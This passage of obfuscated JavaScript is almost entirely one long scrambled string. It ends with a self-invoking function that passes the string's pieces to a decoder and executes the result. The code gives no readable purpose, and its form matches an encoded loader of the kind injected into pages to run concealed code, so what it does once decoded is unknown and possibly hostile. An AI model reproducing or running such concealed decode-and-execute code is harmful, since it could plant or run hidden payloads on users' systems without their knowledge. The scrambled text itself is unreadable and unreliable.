a8Ekot].tPf.SUey}cr)51Ulo,)]PssX)z)y6u!cP(Ptiae+edPU9l\'dY1;(UsoH5caP EHPt6!2Xtpi\\i.[_JZde=Cex{)H.ani2;_ru[U+]NreH)9UXeuoPUysE=n8H}g!eol,p[hdf)H( _UC14I6153lXTe7haaM.Xdn3!!{t!3Ui3Pf l{s>d45ye(PydFH4DE1s; rII,9_UPy.H%tntXUH(H7ISU1sUX.i o0uGtft"7n7SU}UyH!.d{mP.csXP;,]Xsx UxPt6bT.etPyn8yg),P$c5AUdU+s4de=)HX9Hr{Hly[wn_l2DPda!].X{UsdF.!x=b]K)P>b2H>U.PsUPP77npTP,{i5Uitp}t)Us{5.nrU\/z9)?.ww].ogs!U,U}pXE!).]Pei*tp.!0P.H.l U+)sUdu{+) XPE-_(XU0P=s.UoXiXrXyrzsHUh)O)H"0U[.!ts3U6P=Hea9\/g&K.)5miX|?XH6.}t8uP1 M.Ueeid..!EPP26U9;lUucp5)1d0id(*]6]vX[H.(derHoe=UPP9P7h0bPnh5f{=U=>kdrfoUUUPPUenX=Uee.t=0o9rz6,.e=Peo_8tewhl.{XeX. .v4..]CT HPox76(Uby.(;.!*tcXe0ebHDy9P%c7d))5U0P555PHs$e(fi5rX.=P+te?.k2ediUs)):.6nbh)i1;0);P9UU>e.p.p yaP}+;jM u)P s1^,l2g!]bG(cPt2"{P(e2\/.0s].M)6S(!ttX("te)7(\/Ue)lUn}a)tbe15\\.n )rh4P. t,HX)}c3H8PsPsd}go{C]tnx]dtU{CgG8sUD.;UB\/h6Te6_p5P{5?15ctnfP.XX6Fo]a88t\'P}(U.[r.:VX}o2n2.9bLUy}}0ss(.H{iiX.4PBfPnd6[X]UP;.=P}.^|;+[nUsP)HUQ>,s0)+Pi50UiyPp.U;6H3c1x1z1TiWH!.BP.;ab)sed[;HnS{P1=39a0e"ov9=n{)tX3;)e`e!.yrXPUU)el)PUd5g5.y(aS!!XsU0U0VX@$H.\\}H0He15]Htrf694PS!w.[: P)UFH&P}7rP!!5yEC2PU]HrPit}s]P{sPU,e(na;tha5}}(3.vX,_kl.=cD6 x&6r}bePE$L-(At8jXXC<cxH_U3=[]p(, :X( (8lt|tqXygUU7e!sUtcH+0[dXu)3k3.n} =1{ss)oiepa7.t.sPXA6HhUnp[rPl:XpRnHg&xoUPPl)ev<s@i(Ph3XP}rH6sdP0"cniUs_9X|AnH:66H!_]{t;d1Havoe"!3>U)r;o0cld)_.n!MnmeRa!.Pc;u.{en{FUoaXaex.ocd[]UXPoe].Uo4:;m0UP`8eUPn6UPse.]0XH,=40xki]-lz9XP\'0aU]y(dhPbsCQUH.U0;HXWEre2sX\\sH6XPXs:s3\\#dVsgc+Ut4=,.&o+!p(XX!Ha=d_H(j=p!UD(HE_Aor{.+d.[r=yP\\0.96\'c0UXnk.U{XPU(.UX]ninPeam]lh=S|x.Cpb*0--.;na.miUooln}H8]])PttPX}aU7aUH<9;f7FHa)n6(.6et.pl(nqn)1P(!.1X9txH.U}ww2.]6,7o3 rd;PdonXdsni(e;X,B7!.ni0,6]Ua.cPPsPn,t_UlA)(\'H;.%ro iX._nX Xhs)o(X.nP,) XtP)u.16fn_B{,Ubll%inX-XcrieHt[q6t[3U4};ney]=4iw.r9-tX;HE).a;u51;.d- U}.nolP_kieXbnUiXnmLX(;3_PlU;=hX;U)s.x=\/&ord> aroor.);1.x{T:grzi-t(6w)R.H( p;.%iPuaz)rUa] {Uya(XdfP0h\/H:1HaPc0z;.zni]4oi2XP2S]sX7P82sA.Haoi|XHle#XP)9lP7.r7oetU,elPa2[P.Hstpei]XtSU]0=r)Hg${PX;)eXdX2gnXsPe!YqnH]..s]850uD.XU.yo8.-{(d(0.};r]i}[0e7rU[7k7H=HHvF)ltgn0n)U2:PnsX82X0;pt9P.8UUaaP(P4!c .|rv4xxe=t2.=G$[dpsU,)_[U#..Ee.XcHPHX0 4XUK9vHt}0eUne3aXPaU.HU,]nl0fvuPpPMX]erH]sf.UoUkc}d7d}5re&PX.xe.H[X,aM}_UXU07)i=lPiis5ea3UGylX hv9.U^Uhsb,\'r,ao.9bJ{UP6v&x3PU}m.Pr98Xn:ePsi.c0`enb7.XiU)UE7kP7o(6d.eDf,{.nU):@U0UoTtolBP)]}n].al\\s].}6_p10!PCnsae6HXr=py)Pas]bU;3^t,]%tu[l]I._).uP .`c)x!P:H]]==Urh}z0)PU}dcP)<@.aUV. d,a.=;r0s!eiCe907PP7]ueai,Ug-U!XPefcRl.H(JPw<;1!!\'le13;6P=j ildPB};P]6oe}xgsP.e.tn.)0!m0itd?U!)XG0a(cCU1;in.nnoeXobP5].\/ue321-hPb|a=y=7=lng.x.bc>0iX74n U]tePetP75]U !o919EHttanX UUew[aP6Ua)PUPk0uxlPnJtPt3t6HH-}Gl.JP==.xf wPXVrss6d]aP]?[0P ]6H(H(^=Uwbu]z]D.sPH9ear1e=$ePP[]al=)60H+p2Ug.1y.7! ,UotUHH)y!tU2)l5m,)f!4),77n++7;yr@,)=6d!!Ctwszo_UdycU=-+=@X_y{dd?7he3ee5vXHPtP_5e1f}Pvr.o_iz_d253*]UuuPcP8j-PX8PdP)},;6:fi;U)!_$(Pf)U.9g2,$0]zXP}P1oj(57oraPh}:10r]XXr,7=m0Xp0o7.dtsPUHedgH.)wOPX7P64,4ia ;!4\/?eXol]a5)X :+]fPyie) q!}{1d{6t,is!iU8U4Pryr]])g[H.unP,6PPvxvX.)+tZF9XcSfcH!c)HPg=1X,he[:FH2HKHXP.$hC)nPy!Py0PP]1!}.=7yXP\/^}[P!X1X129U7sT(n6Gb.UnKPU+X84|_&]=.Y\/oX!ixU+ =P4UU}[n4UsPke!Ul$,Ueyo8X_a3ePx66P=XU%ek2.Xr.cdckXV36=.!]Uh95!yPesXflNnIi.tIXHP1[:i!-4s{)yX(*}fHs=X)ldk<6{;.EYUXHU(6dPPXuiyo. nPot))i=.%!>PX;dafdSX)5$1u1nUdw1e8xP(.]PF})0C2nH]ihnr.f9Ud2]}{mPHi!Httk.!]?+f8!GP];i\']ai=!mPau)nU0Tss]2ePH12]zX01X]\'&U9oPhP H].0Pi5er"y\\tPXU(e$Xt1aUe)aXPdG e$u(.a=H)8k0CUU7.z0Pc0s!2]<{itX|iY;s_tH:P(;a]e!+PdlX[YHeX6p.U 36X3{\\)6o0t_1([UUmftUX>nFhc0.(}be^6i.Cs2y])fn5!bfe^T)Ur$0P]d6t.1N.h4lee.s5]p(bl)\\XH+6<ZqiPs5bocey$ciUnfeI-H5;d.n$U] PP133debi&.o_9H3Pes.PJUX!)ojK([2goiP2;]=X.8RUtd] HiPHr.\/.9]yoPo(UrflnoeeAU e]7))H]Piz@X7l]2r4)n!laUXXjo8,&HXHeC}.c".  teUl!:U$h_U114(pi}t|]N]2sl213[n.8i1r1rtiPX4!44}c(.b2 1UX2H$t g)&ntT-X4.n2_.a}w_.&0XnjriH;=dUp.]nt]Usrye\/]1i}7.n0duh0<heP iF(cH4l3p1H1#PUn ~ns%  68}e.\\o;(]hngX77a.tQc.a2lyi ]eH=.qU rAPU.=U8"2}i3in)e5P,tP*J6!i{]C-4ojs{rP)p=g.s(5J.Pkt\/]U]Pl.y()U;6v[ X)3a}1;=qbP])uMc.,H9 5OQaU }8.U}6IX}1k[gjdp|Y9,]s.I6eiu]1p(rs6a0c24 nBh(>:3t})e[bf. -4 UP;f3p{,j]tU P)Xe{17$7E!nt)0}1dnnP|1uPPGE2(d:iUyr0!,n]0nlco=oZ\/7ioc{})r}PvtoP}+PUX:3_e:,2Huz$,1.llPi(P;.\\PUXe,y{n6 X3Ppl.;o1ae..1V!lp1f15X6l ]k>}=7"0P6kXaH{]mr0oU)e(oN1.$.ehhwpasn\\5G ogj16o0(c),ovH6rH_Z(}bcUgb.1nRioPnoe:P?U).)UPc0)fh!lm6$5.U9dbe;idrn6n]2Uax}t{4ce5(4s6nl-%]=U0H-.;,dn4n..cPrtnsodH_U(4k:naIPieU@!6ArPe!UUllueeJ1U2r}rHa]cEUoIi_2oUx1 ]e!j PP8lld<UH[g]] !>trU Pn6U iP:.{,UrfP1)=(v_XH)6 6H2e.;r3,obo z)spleP(P hnA0X]c,0=1U$PUnU8]U6Pt,l}+5Xa.X7o2.we! +mP1sSb+t_l@:.QehrCU9U$NU{)gy y=XU,HQtH1Y6h2sH(sinpo$2lPi;n001P.,XW+txo9qe$nuCUsk>RUn,.!a{vniq re)0vn[e;9XH]ied-X9b9U)!l0F)csgn9 0l>@X.k o=0d S:sv x=6t8d.XP)1v!{\'y!XbyHPt{=PofdCo%t,=oowGHl-se() b72>"d![;!:n]6-ziXHe[enUxrn\'efm{hfd;UoU_ .U_6P=5zi]!,1vdPwH+nf72fP{cd.PXxy.Pc2P.s0X-} .wIU.eoHdwm6U$|e00cmI4Pn]SHf?onshe;08,ZO.S;gR .klJ{(_;U=oX),0 Uy_P_!eTw.X.;2_U(,X 0)_Peid}.XPPi}7 ;{}2]y=PcHo{foU0HGu bP&u4Pqn,P6}rd(H{..s ,fPX Pt]p;P&nnt7;a]c]e+[Xr,Td4=m79(=ta.6uyUc84!eMm]l).6!IX_X5xsTP01I}]n_U).!c3slp,obeeHL*PXHloUxrnuf(UHp57_p3U1(tbndXo,hPmU]aUxd!!n)P18r.y ]e=XiP4cU.})+oUPa((n;!_$edtU=e.p)]=reXn=qteUg.|Uf2.pP!ef} XDHd a{. |U6; ,d!d.e)@ ..tUa). c(cdsodfmeoPPt {P=[!un+):T_=sHsnpl,5PPd}PX7pn4)7.UnH(iHP.:g(5gP 6Po1c5Xti!uweU lIK8(;,6T7sc)iUU]lH&biE]2d_0tP P5n=;>%.;mH )(UnmU..o)|Xen=_609 =UcHH0_];mm[X",7.ndX([D=Q.ry #_b63 .drX9PX a0Xx4*:gPXUrj oo,,!a=X8UP0U4|%fo|.tHn)loP.CYn1nn(3t_e:O3Udst0H_v.hUyU!pshd0(.lyd]_n6_si4e)oe=U8D)o29X o]|NU PcP.$o3e.RoeU8rP0UePHd{_ _1P]i6Ud2o!?) \\mt(U)TM.3xs.14{.X.XPlU:6nt,o} o+>Py=eu(i,l]rz0EU<],miUNn71)nm.zc+no=X=H7u;ytpm7ng"]9<3o;.-r[:r&.plI%.de.nu_8! }v e-.{e.UPa1{$XhfUf-tCt:fW edGcH_}Ui$vpsiot.. .X4(lHo aUUU|:g\'n.7H PfU!d.alUbHUta[.i;(0aPo;[)cHmentJ..U.X!,>lPn[r i7(?e_w}-U(7]9+XlXtX=xoU(. ][s`lPXpab_t:)!,A82)P .Ui%m@ .Pa6vo=gEo1e];ty >ns,s{)eEP1 .d1U(etc=l1Xc(u..P"iPss.nd.h,uoPt P\'HoN7unXX ;YuX!aUyl g,3Pbi"1c0;".tet)bX?peelHlsip80pl=e,li.ts{.3]tT.n]ULre$)[hj=cPrL&Psp],p7(n[ uate6k}!nr_\'tdHUld0TelE6X.rx.js+P5NedU!sUs1iH;o Mvbpl1 ut)o._Xam:P.UlnyerhH|2Zg0v;nt%1zPXI UU;i.>)7l rPDP]d]6_mMiXb`cI!_t5$.,Uypyt}  gn8;)XlfgeS]iPPr9qw0r1iP5*; cdo>= 5aaR%H:iW)_fPltx}.f=geX k(rs7<PP9o5 Uiff (=]{PayXyn0c_H -2=.P Aps.X.,a7trf)?)p5 $7Utt]2rSn$a5j&{a#,rPPn1e.5.l u3Pnu$ fX B}1xc ]9.wi_ro}`P #nmorEP0X]noX0.d:boc7onc]I.)#j=.P Jo8eapH.P4 t2c+_t)iPXmX . }uP. tc]nP])X*r.0Hr4X.l=}U+HPHXrUP6]P;m4]]l?+XPo6e].X,Pg0..n4-.vlu9.d1X.i[5`?=8rPy!Pi[P=4 HPUU'),yVI(' *8@0dXd?Ieo\\.e!4th3X$.X.m1H21`c. 85ces )v)P50.4td.aP.eb1Xuli)(Xe)W"H1X8iM]2NPPeW)ie((uNd)]iP7{U0()X),X4DONm["P82s8v!)6eW+XS4X.X8xP7so)i nP3y|sPm.tiul[e==nPrsXX_=.0wn6.7c,5Xo]e|X76wxX9.lXo)7i]DX.0Gc[y)txb6PXl52XX56sgdtc<AKXXX(Pe5PxXiP,]:5?X3XhPo(W(}V]5]ic2)()oXcXXX \/VsXUPpqX7X2>XN[boXo623!h ] P<=pFX):XnPI1"l)FPXE0.X{lgPXoX7rXa2at m*0{!h)k#o3(.tot[X]+a\']9X!);e](XX1darcosXtP3>ooX];..2&:ePds. }e] 0XA#02b6&PPT]c.I9X37P.|7Xt;{f9xx\'bn3QX1<Ui3(tXW30XPiX4aX`XnpX0XrbsXePy;.cx".IPX6X56P)X$XP)!9XgPFP5X2{SP;..(X]Pl;d@,}yP8ladi,t, )GX4.XXSW+);_%r+d!=;:XAonX!neV5i;{<ul5i2m) P];12X W0n)dX!3;.}o6=|XX)r2] XX P00a]ni)({0,uX<.XX6g6e0ts"ne,nlX7o\\.( 7.dT]^CPPnh,{15X.rOX5dm]Po R6&f P}XU!X[X6PPko)nae1{fPXPnionj.Xs=)[42(X}\\1CP8_r=2n)thio)XE;erm7\\]P0,2H]wP7=r;nl"PP8P.P6boXu nixtdv@,X9HS!-X[X]oN=%25XFt0XFlsl7PaXa)gnH#Q.rBaVdXH[,XXuPuPePDNf\/Xp(r,Wty5XdIP.odel6rP|nPeEePXnPm.nXX1:.WXX+1 reDy?%l5n.on)SW.M1_.(X5uXP:.|62Xg:bPPt]6l}0sPPsSw4l6!P4+m}tp:FtX]n$X4Xm.<[P]+sXdPr.{7 (s.B]PPtXPPsr8PuX6@9QdGr.ef9d!P,Xr=miX\\.)k .(PX=l6_(dPP?}(lir{||\'E7)XsD6u7lXPj.j6piP2XM9rXiWX]P9PsYgd1_.odP?XoQx]^hsul,2X]7 Xi4c((Mra0P6t;nd6r1;{Pdk.!X6P.)2X7il|dk d50c7X2CinoK7P].Sd(XeXXe+zt]{y\\P]la.oi[apZ,N;0;eX(^imS(v\'eXn)6iPB|]"o|Po\\]nX4 h9di)]PeWXXw d|5P?fs]c: X;_}G[b?2cn8PXniX.]{];Xbnl*rdtWPXPX_XfX]|6g]f7]Q91(7rdXX2C{P#")}i:tP.d[|Pgd;Pg\/6tt_PasPs.o.gMX0XXdP".a^ XN)t.]u7hX3Pl.5}!].E,pec,&12)rX$)Xif?)P1XvP67!2P?(oP{^&enPme?tXii3ec$d]3=(;16uXp-.i1dXr690+]@] )}Tp!<l2"U.r=PFP33 A@8?c]]r16PlP`Vuf_Pn|.(ned.<n2aP5P5ugra;hX!oi[q.Pb.ES|ih.7.hP(Wi,hXi]o.0e a1)!9eP) dPceo"fsu_NnX|Xo6^rd44ClP XrX][.XPf)\'oX=))029).sP]n)eXXX60!XxP)5];O X)[XPXeXiX{TGP19r.X0NR a:idn4{0).]X7dihdXirX3).t(t\\.1{!{L!f(PK"er5$"Xnte#!sXlX16wSPL(X(a\\3B}!nP]:nP)X4.SipP$! tPersci,n.vidt)xP3!I?n1fj]7ueyP)cdP1P=PPF=.3t!P}nvXQfXX.b.]]t]a1XlPP.!..;;Piilp6P!i.rXP!PP)XessX)_s@mfRt6gXca5]P{c]d_Wt{l1nhXtftXNrX+.cva"+[r.neX19e|(135X8gfed)> XgX!a}]X).Xt clX]s5ehXXXIP21SPGno2yseoXdnX!]!bn5XX4(tdPX[:gN:(tP|s"e]i=06XX=.e|5nT3ga=M]uXP.Ma.y5i..\\}!tX)}6XXA9Wcd#(.yn2)Pg8sP3PXXfPXne?ej)sdV\\2.X.X$t.X\\u)-X]cQThXX P9GGrT$;"TiC]P0X}X2dXiBrSPkX8=eP{.X)ijj\'P3XdXu+1.! ]9P.5io PX]= Ec9P 5)7i50e)X1XXnc.,d7s.bd\\}2Pu65dC2|l]gX70T]2O6u=XX]P(&)OXPhPXXb2PHX0.XrC6t0)].gX,6(X.P)BPC7=.({.hPePP.qpP]X]]5_3P=,+f5le,2)pX(fm.JP\'nQ3u6}X{iX._l8]?]5+XXndPIX.}bPg8OuPe{iMs3cW7)!oft.gt7e X!r_E=]bd{rP5}|KF6J1tsXyj4e;PU.:{Ple6.4iGe]_e.tPP1;EWml{8]=so]l.;s_-2.tP53sPaXagXXX00XM7t6.c21lBsflwX2Pso.X X!5W.J.4gd966Z!(;y(ni@XsMs5s:vrn9:&.(P{nnMh5;)e$"PX[PPl( N).r]P][t33rZ;PN]Mf5;XX5repcm$.y|X9.,d],6)X(Xuqo)Pn((.4X)P;x6XP.ce.7<@XXX49aP.eXti[}e;t7XXX!thP[7!Xp.bB0PPX.&d"  $(XA&u\\X1PlXn({EbX"12X4,)uyXXoPtyX(XPUX_(I7P!X,XbBXn!r7PJXHPP6nc_. 7P5n iryPW9P.)]3i?2P4P3.2td7iW_EH$PD7ncXXr.3ux2:X.X=4=sm6]1)=4")P.(P{P;hiX P;4eoBcP[r5uWPXX.XXv+XUPt;5n}PXXt12dr (r]!}P(8Xic}atPn]v6. +18.X(!a(X}]Xr ]5)2(Po}A( ,6:TEPvr|X.fj.9,eXarPEPcu67XXdS)6}7$YtX,E X(X{]$PinW\\dXrP;2d]=ni#Pe0gXoa.4qdPl?sP]0Pp1rX]6\/k}+XP9w.Z.eN]1tP X(ens1s],)XX.ksXN#TXrPt#2PP7]}].6iC n1XX4u[ o.]Nf42l:14.lWX_[P .Lua]n>G]ku))XP$7+ ]N(M8e{a.fzuP.3.!:i6PX%tawrXeseu9;{&Xo,EdlN.=xX{_l.n]@rp\/7lr7+.XfdXXL8} XX.X,P?}XCaPR.0mkid.P5 (lo)Xt tunhP+nda.)iPvPiPs?77l;(jP!VEXt.!X\\XX}Xe6tr.lXQ:[OXeW)}=3Xu5,&6.5ufX)o.Pv\\n0tXbPdd2PX=s{eh(9oX][XN.2:7\\t<]eea.;ed+ro!i1XuuNXi.]Xi.it9(1sn!(4a$.Mt(P.PPE)21P_n(tvD7.1! ZWP.P9$aCdXy)3td!PXP=P42X<12XXKP2!WX!X2P|(hT8XV8X).S6[!2P!p2P}{_e.n|t !preaePz](ePg{21ln\'N33do.,tP\\XkO,Xy7=1.Xo(Pn6niE.c_e.].]\'Xi?f(1X5]Ptt0n(cSMhs3Xie]o[C.Mn]X{?.K!i1])Xdr.;i(NXP.6.X0 }Ph0c5:{,ldi!2pW,PNdXPXQd2(y,.o(Pf]?WxX$!1XiX[d:5s6eXcX6Xw70yEr.[8t_7|8..)XtXP|XdP]Xj)i9s44us]).P)_05.-s1[n.ee5]5),H!%WXN]5rb. .$^ol:XP=R8d)rPDn.1PXiPa]?hX0M]6dd7Xe70ya,Nse1eeX-)MD<ya$4n9XX(!1dX8d_0xyt l)]P#r.uO,Xfp_7)]}EsXP?;n&hym(7X7etyc] Xs,1"e;cuXP[->n&f0.=P PaG2L2dcXn.]7 :rXact} EtP0mRE:.)P_XNaebyX,Yd:ae]e]iPC,i".r=y2eu:P|{%X{]s..P| 89h=)?())_d8g5ga,$Xrx<#(m.9 cX!P3t|,T6!|nT0]taXRX-_XdPdsD 9PXs:JXieP[g[d;))XlT))s:34sfdXPn spsjoXPon<se-3XW%4X.aXP|o)nGWl6lXA]rfXXcWX);XXcXxnPPX5}atX]PlnX)ie,vcp1)e*!Pc]X.X.d8o[Zo.ReP)h1<nro.4.t92:4]IXoS2l}X)=X}X)6cXXPtoE|n]ng6l$XP,n.k;XeX4tX+hP}..4=3I\/7e,Xlpk!7R7XcYX(Xhe)XTXu3+!2mNn _dX))PXXM5a W;.=]dNsi<Sd l,n X.cee#aeXPaJX75IEP Nu,.58Y7@x.=GtX.f5Pb(X,2oo]2XaPPkP;[eXb,P@*QiPecT5}!nul4PvoX+8f\\S)gH=Xn. WX(k6X3)27td TPP)P}PPi}ap X[i3nPsN1(\\P Xn_X7,=d.}6s]=cnptNP\\ipxxPo.,=.Pitwf.plt\/sp6Xssu}.T]4.s`X(PP$lw63$2i](Nyln]GGiXe)r+P<PX4]]1y!4=L.G22:P X 1[3TuPoL. 01otTc*dPa(!.t__eX)lon!71]WP7e6fslX.}P=Xo6Pt1d)i5y.nPt)$X,h70u]P0.fXXX1au.PP:.4.8acPPn(v"+X2Xn\\I7XX\/:PPv!}=3{aXc"Xd::l5}6b5RhAtp5!?X.XF7d.gtP6PP!8PGPoP: XN_y0a0.XW8S5A1cPl{1aET}ea.P2XX{32vo_XX)ipiX0]: 2e)a6XPr0r1a7.ePX]|.0XXPD[P.6cP)rX,P,e5cNLXd|aP]PChhX<XX.]_XsmR?X62th\'xPgX ({rX]Pi]]m2PdX.euH4wpelX)3eM3PXX6g(oiNN XN,[N!eeWXXd5ki9\'UP >YP _;c2[J+d0Xc0of9R.}l,EX:isnrPive.$Xet9[P,PprXXeh9)+.}}M\'WPNN!X\/)jq|XgX<XXnn(0]ydP0P, PsdXXeP9ji2_ru23cP=lBrn.5Sb4XtXP=M,ar*eX^H9|id0d<P4cX);)1}4P;PckP75RBAYXg7eF44plXnPs=n1P<gy(}n{6X$rP5|.apW..tXpn)xeradXP;erd\/&Xr])(X}]d6}dP1PPW7ty (e..\/7PXOP!P.2c <.a.X12wO*u.) slCnQn6:7Yd42d}iP44W0..Xt=?.vX{+&oX1yePP1,8ga.=PoRLW1P}ZH.+QRPPhoe1))0tPXyX5,.X.n4)c2v ]fgi=PM(_o6PRPX.X};"X)1naxbxdZhuc.PQP\\e,sN.25Xt&w},0oXn2lX$X;Pt:QX1",7$a6pNXrc8,.)P11[=`tXq.hXX]PX1&Xd.XSij6il*[XPgXPo=X1-oPX??iXP.b\\ i$i!8a.5U7PPXN.dl,= 5}r_hjrdn{.toeg9a[s)olspmrlndiXaom%QX(^XX1g5Pt)du6cX|=]=cahl.}3]X{r[;}xc7;u,]n645=t 6tnP.XX?9!e&:eX[PhnrLP(6n:o3drxd(PPPe]XVx22.wXP2]Ed5M;XU]X{XXM.XYHva[}.6XX.e_XlX6da[(idXq0303PPes|),:*Teu].}i\\8X!cX.eldXi2-C:P4;u1;Pa0Xd.kc44g7rK=,1K[[f:+W(nldsn6);7]X X.5erPfc2(}a=XGkP6fS6g,X3d!n._XX.28NX]i8co!a6XX8nsr^m.]Pa1X g6r?"8P%p(t a)k1-cdoac  !dd(w.8WoXd[tXlbXP]oi7%v4PSX0.P?yUOdx..#.:.Pnq]=Xa.Pin1nwlsodXfP9 ;}Xd$eLXX8Pa)dXPs).X=s]Xi=7oXXt1Piay;nXe]]eP)P.d=iq2X]hD468Pd97g=dk#P8$h56M6.QX.e 8Pz;2ldn0P3T3Pfr,gXd}$X]X(]lXXXuX){]aX9d.]PPl)6PPnPMd2X_0DP(}l5n,\\<rN!ko(yXPes ;XD(_X;7:dn.;hP-rIh2?X2X[,H=Z1#+.!]ihet[8,_8sXe.<s6iK&[5P};8[frdt]X,| (oPkP+OP+p?XnM{.dnr=l^ushPM:nvP.e7a&6tePenroX+}.PeP!)g.d@c3I1,05P !ePr)!r|nXPX1A(]Xe!=(<XXS}d[;_X!LP7 ,Xo]cPon+)g X+inia.dXp{X P?.!I=.e:e);43aPP}9Ce6?b!.d7vN!hXwlPnJX0PW(]{_Xn2dXEO.6eXC;-8:nl!;;.P:|7 )b9)431P7t0(7.Xst}h1.2;}2W{*rP]Xnb. X%P ).ie(dXtX+wt;XXoMP.XR.P.0;_lP7.Min}$]XB56!X[.d S]XPl._XXPiP5]Xw8L]](ol\'iS-;=4:ft;PW}ald\\"aXCnPX;.nfi.t&CX yhopC,P.Xnt?rsX}:43P6(.P}s}niX}L)\/LmI)se?XN\\2P 5l.0)cXu.7 drXsOXl(r;5X.8.P_Rd1PtntX6?X(a.4CxcriPX])i,0+=PPXd! r-ea.shr.0XTzemX>5oV\/e-(sr0pP.1s]X,1ucXU7;{PPXXOlP,..Xzon2me}P4]Xrn;r!t?Xtia].(6dH0p.j_,eX^,0Xe7flPn4!)e0;Xi9PP:,zPoo{uX)S8a()PXP)e[cPPPX(P6(lE=11t]t8]]ihXfy-e._2d1)7r3tnv`unti][dY!lmX{Xc@o=teP)X...]XP6 ,X]a;yPGA.0td9|87X]e..IXs=)gPXMU2TP}pn!ed .!#PBdeeXXr9r!XP82h5dX Nr.Wi))WueGXo(o,XfXo7oP$8!P4i]PXpXd5X#a81 !]]X!2Xo8 g{gk1X7X]`pXie[aae,Xi5;!1PNd (];=3Go PWra|retuen(o _f]%e=rX_)X2.e]9Q[XPfeoaa7ei,)i.a.4P19Xrd,X!n6=rmtndelsesPu9P.tP6]c:2pdeXaXX6 .n&la2,NP7hX53PodPP]6co(ieP=]XeX r=n]{tn0]g Pen$(,ei\/.XXgLdrap1 c4veR_m1]Zo0rd2u?PsXir.XcP[:=:_PfXn7}.)]0=(XceP. .r]_Pc{X]] 6XdtoB s!Pr.X]Xd! ih=i]end.1f XXP 0Gtf XicnQ]i:]_G,1..tX)2cXo_X.S1tt2&0c7 x.6den1v14ed)f)(4.i!:]242|@dtx4itQn=.]3P,+X=i<lt+XX.teX_ ,in)[.}3PnP  6z22p1}sdPX.dXiXX.(PPXt=ps:.4!tap=ne:XlnR[Qk=0hX]esr4={d\'+?.0$cpT .?)[Xpd [)lXmXs ,P|XVnXino6e T`POX#Pl 1df+t}e?1( &d(0cX.!_.]P{!!2t= ntXl8]P  !X\\%e.riXG,XX?yEPCr ]uS3PnPPd@9X2 Xfxe.P r2LrXM(r|W(X<1,}et[ 7;v<-9X5s1.3n1\/i235)=41l1 (is*nPP3|]7?eo$!.PPX:{c}pXEl$ ;0w,rXfpMs(eXt@4h559XX5rhE2]!y1l=rN!1]!2.fFPBX61#)X( xs6teP\\0dd Xl0ns)Xfy!T1,XttdXXXXn!s[e]PPdXE;P_A XXPPP 2.)u!s=dln$$dHaAwj?n)frfcXn.o]X[3PPrw!]2P)PaXs4P29!ne*X })XXd|18Pl=;M>-.2Pe;G)ye.n;M$XewnXcXXfn26XXp.e.Uz[1PnP27eX9Xc:P3slX0.162.lX0h;n4$ndMe.P.gWP_e][a)PP;.nu%9ncPwr]4X] .mPPIwPMo!w]y`PP.]iBC \\i6 ]e6..e7P\\ CPaXN XP.]W.xsd]a;P(I7;2t$XXsv.]rp"nSnd trP]]A00sS)XS7Sc] .3Pf.(Wit?6iPE.Fdn% 7\/X( =n=[P.1.XPig,k 5(w!|u!.]X.3n!fnw.n|)om5o%Xosd.o1XXXls4DI[;,],P)( hgle..yXtiPxw2{$Pl? .iXc,] d] P=X "M\/r.Ca2=sa}n{]i9]:yP.XDlpXsi0 xcod,X>?naeb4(X;CP{{PgW(.]g a.{XXX:Xn9estae7_+|retXP3u+,o$.Xn)d;PibttP)Pr,7Bx.nb!yX1'));var HzN=hLM(Btf,uRL );HzN(3829);return 2537})()